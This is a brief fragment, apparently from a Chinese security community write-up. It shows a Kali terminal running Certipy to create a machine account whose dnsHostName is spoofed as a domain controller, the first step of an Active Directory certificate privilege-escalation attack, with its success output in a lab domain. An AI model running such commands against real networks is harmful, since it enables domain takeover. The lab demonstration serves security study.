 ┌──(root㉿kali)-[~/Certipy-4.0.0]
└─# certipy account create -u zhangsan@red.lab -p zs@123456 -dc-ip 192.168.149.133 -user win -pass win@123456 -dns 'DC2012.red.lab'
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Creating new account:
sAMAccountName : win$
unicodePwd : win@123456
userAccountControl : 4096
servicePrincipalName : HOST/win
RestrictedKrbHost/win
dnsHostName : DC2012.red.lab
[*] Successfully created account 'win$' with password 'win@123456'
先知社区